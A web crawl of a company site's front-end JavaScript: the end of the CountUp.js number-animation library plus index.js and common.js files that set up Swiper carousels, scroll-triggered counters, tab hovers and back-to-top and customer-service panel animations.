            this.options.prefix || (this.options.prefix = ""),
            this.options.suffix || (this.options.suffix = ""),
            this.d = "string" == typeof a ? document.getElementById(a) : a,
            this.startVal = Number(b),
            isNaN(b) && (this.startVal = Number(b.match(/[\d]+/g).join(""))),
            this.endVal = Number(c),
            isNaN(c) && (this.endVal = Number(c.match(/[\d]+/g).join(""))),
            this.countDown = this.startVal > this.endVal,
            this.frameVal = this.startVal,
            this.decimals = Math.max(0, d || 0),
            this.dec = Math.pow(10, this.decimals),
            this.duration = 1e3 * Number(e) || 2e3;
        var k = this;
        this.version = function() {
                return "1.5.3"
            },
            this.printValue = function(a) {
                var b = isNaN(a) ? "--" : k.formatNumber(a);
                "INPUT" == k.d.tagName ? this.d.value = b : "text" == k.d.tagName ? this.d.textContent = b : this.d.innerHTML = b
            },
            this.easeOutExpo = function(a, b, c, d) {
                return 1024 * c * (-Math.pow(2, -10 * a / d) + 1) / 1023 + b
            },
            this.count = function(a) {
                k.startTime || (k.startTime = a),
                    k.timestamp = a;
                var b = a - k.startTime;
                k.remaining = k.duration - b,
                    k.frameVal = k.options.useEasing ? k.countDown ? k.startVal - k.easeOutExpo(b, 0, k.startVal - k.endVal, k.duration) : k.easeOutExpo(b, k.startVal, k.endVal - k.startVal, k.duration) : k.countDown ? k.startVal - (k.startVal - k.endVal) * (b / k.duration) : k.startVal + (k.endVal - k.startVal) * (b / k.duration),
                    k.frameVal = k.countDown ? k.frameVal < k.endVal ? k.endVal : k.frameVal : k.frameVal > k.endVal ? k.endVal : k.frameVal,
                    k.frameVal = Math.round(k.frameVal * k.dec) / k.dec,
                    k.printValue(k.frameVal),
                    b < k.duration ? k.rAF = requestAnimationFrame(k.count) : k.callback && k.callback()
            },
            this.start = function(a) {
                return k.callback = a,
                    isNaN(k.endVal) || isNaN(k.startVal) || k.startVal === k.endVal ? (console.log("countUp error: startVal or endVal is not a number"),
                        k.printValue(c)) : k.rAF = requestAnimationFrame(k.count), !1
            },
            this.pauseResume = function() {
                k.paused ? (k.paused = !1,
                    delete k.startTime,
                    k.duration = k.remaining,
                    k.startVal = k.frameVal,
                    requestAnimationFrame(k.count)) : (k.paused = !0,
                    cancelAnimationFrame(k.rAF))
            },
            this.reset = function() {
                k.paused = !1,
                    delete k.startTime,
                    k.startVal = b,
                    cancelAnimationFrame(k.rAF),
                    k.printValue(k.startVal)
            },
            this.update = function(a) {
                cancelAnimationFrame(k.rAF),
                    k.paused = !1,
                    delete k.startTime,
                    k.startVal = k.frameVal,
                    k.endVal = Number(a),
                    k.countDown = k.startVal > k.endVal,
                    k.rAF = requestAnimationFrame(k.count)
            },
            this.formatNumber = function(a) {
                a = a.toFixed(k.decimals),
                    a += "";
                var b, c, d, e;
                if (b = a.split("."),
                    c = b[0],
                    d = b.length > 1 ? k.options.decimal + b[1] : "",
                    e = /(\d+)(\d{3})/,
                    k.options.useGrouping)
                    for (; e.test(c);)
                        c = c.replace(e, "$1" + k.options.separator + "$2");
                return k.options.prefix + c + d + k.options.suffix
            },
            k.printValue(k.startVal)
    };
    return d
});

--- FILE ---
content_type: application/javascript
request_url: http://www.jbabxg.com/skin/js/index.js
body_size: 1871
content:
$("document").ready(function() {
    setSwiper();
    // new WOW().init();
    if (!isLoad && yWin >= divTop) {
        isLoad = true;
        countsUp();
    }
})

$(window).scroll(function() {
    yWin = $(window).scrollTop();
    if (!isLoad && yWin >= divTop) {
        isLoad = true;
        countsUp();
    }
})


var bannerSwiper;
var equipmentSwiper;
var aboutSwiper;
var newsSwiper;
var coreSwiper;

function setSwiper() {
    bannerSwiper = new Swiper('.banner_box .swiper-container', {
        pagination: '.banner_box .swiper-pagination',
        paginationClickable: true,
        slidesPerView: 'auto',
        spaceBetween: 0,
        autoplay: 5000,
        loop: true,
        speed: 1000,
    });
    equipmentSwiper = new Swiper('.equipment_swiper .swiper-container', {
        autoplay: 3000,
        preventClicks: false,
        loop: true,
        observer: true, //修改swiper自己或子元素时，自动初始化swiper 
        observeParents: true, //修改swiper的父元素时，自动初始化swiper 
        nextButton: '.equipment_next',
        prevButton: '.equipment_prev',
        slidesPerView: 3,
        spaceBetween: 10,
    });
    aboutSwiper = new Swiper('.about_swiper .swiper-container', {
        autoplay: 3000,
        preventClicks: false,
        loop: true,
        observer: true, //修改swiper自己或子元素时，自动初始化swiper 
        observeParents: true, //修改swiper的父元素时，自动初始化swiper 
        nextButton: '.about_next',
        prevButton: '.about_prev',
        slidesPerView: 4,
        spaceBetween: 10,
    });
    newsSwiper = new Swiper('.news_swiper ', {
        spaceBetween: 0,
        autoplay: 3000,
        loop: true,
        preventClicks: false,
        loop: true,
        observeParents: true, //修改swiper的父元素时，自动初始化swiper 
        onSlideChangeEnd: function(swiper) {　
            swiper.update();　　　
            var index = swiper.activeIndex == 3 ? 1 : swiper.activeIndex;
            index -= 1;
            $(".news_tab li").eq(index).addClass('active').siblings('li').removeClass('active');
        }
    });
coreSwiper = new Swiper('.core_swiper ', {
        spaceBetween: 0,
        autoplay: 3000,
        loop: true,
        preventClicks: false,
        loop: true,
        observeParents: true, //修改swiper的父元素时，自动初始化swiper 
        onSlideChangeEnd: function(swiper) {　
            swiper.update();　　　
            var index = swiper.activeIndex == 5? 1 : swiper.activeIndex;
            index -= 1;
            $(".core_info li").eq(index).addClass('active').siblings('li').removeClass('active');
        }
    });

}



// 新闻
$(".news_tab li").hover(function() {
    var _this = $(this);
    newsSwiper.stopAutoplay();　　
    if (!_this.hasClass("active")) {
        var index = _this.index() + 1;
        _this.addClass("active").siblings("li").removeClass("active");
        newsSwiper.slideTo(index);
        newsSwiper.startAutoplay();　　
    }
}, function() {

})
$(".core_info li").hover(function() {
    var _this = $(this);
    coreSwiper.stopAutoplay();　　
    if (!_this.hasClass("active")) {
        var index = _this.index() + 1;
        _this.addClass("active").siblings("li").removeClass("active");
        coreSwiper.slideTo(index);
        coreSwiper.startAutoplay();　　
    }
}, function() {

})


var yWin = $(window).scrollTop();
var isLoad = false;
var divTop = $(".equipment_list").offset().top - $(window).height();

function countsUp() {
    isLoad = true;
    var options = {
        useEasing: true, // 使用缓和
        useGrouping: true, // 使用分组(是否显示千位分隔符,一般为 true)
        separator: '', // 分隔器(千位分隔符,默认为',')
        decimal: '.', // 十进制(小数点符号,默认为 '.')
        prefix: '', // 字首(数字的前缀,根据需要可设为 $,¥,￥ 等)
        suffix: '' // 后缀(数字的后缀 ,根据需要可设为 元,个,美元 等) 
    };
    // CountUp(参数一, 参数二, 参数三, 参数四, 参数五, 参数六)
    // 参数一: 数字所在容器
    // 参数二: 数字开始增长前的默认值(起始值),一般从 0 开始增长
    // 参数三: 数字增长后的最终值,该值一般通过异步请求获取
    // 参数四: 数字小数点后保留的位数
    // 参数五: 数字增长特效的时间,此处为3秒
    // 参数六: 其他配置项
    // 注: 参数六也可不加,其配置项则为默认值
    new CountUp("num_1", 0, 20, 0, 3, options).start();
    new CountUp("num_2", 0, 500, 0, 3, options).start();
    new CountUp("num_3", 0, 2008, 0, 3, options).start();
    new CountUp("num_4", 0, 8000, 0, 3, options).start();
}

--- FILE ---
content_type: application/javascript
request_url: http://www.jbabxg.com/skin/js/common.js
body_size: 898
content:
$(document).ready(function() {
    setPagination();
    yWin = $(window).scrollTop();
    scrollfun(yWin);
    setFixedActive();
})

function setFixedActive() {
}

//返回顶部
var yWin;
var isShow = true;
$(window).scroll(function() {
    yWin = $(window).scrollTop();
    scrollfun(yWin);
})

function scrollfun(top) {
    if (yWin > 500) {
        if (isShow) {
            isShow = false;
            $('#yBackTop').show().animate({
                    left: '0'
                },
                400);
        }
    } else {
        if (!isShow) {
            isShow = true;
            $('#yBackTop').animate({
                        left: '55px'
                    },
                    400),
                function() {
                    $(this).hide();
                };
        }
    }
}

$('#yBackTop').on('click',
    function() {
        $('html,body').animate({
                'scrollTop': 0
            },
            800);
    })


$('.kf-mobile, .kf-weChat, .kf-email , .kefuqq , .kf-tel').hover(function() {
        $(this).children('div').stop().show().animate({
                right: '70px',
                opacity: 1,
                display: "block",
            },
            400);
    },
    function() {

        $(this).children('div').stop().animate({
                right: '90px',
                opacity: 0,
            },
            400,
            function() {
                $(this).hide();
            })
    });

$('.y-kefu-box01 .kf-close-btn').on('click',
    function() {
        $(this).parent().animate({
                    left: '55px'
                },
                400),
            function() {
                $(this).hide().next().show().animate({
                        left: '0'
                    },
                    400);
            };
    })

$('#hideStatus').on('click',
    function() {
        $(this).animate({
                left: '55px'
            }, 400,
            function() {
                $(this).hide().prev().show().animate({
                        left: '0'
                    },
                    400);
            }
        )
    })

function setPagination() {
    if ($("div.pagination").length == 1 && $("div.pagination").html().trim(" ") == "") {
        $("div.pagination").remove();
        $("footer").css("margin-top", "60px");
    }
};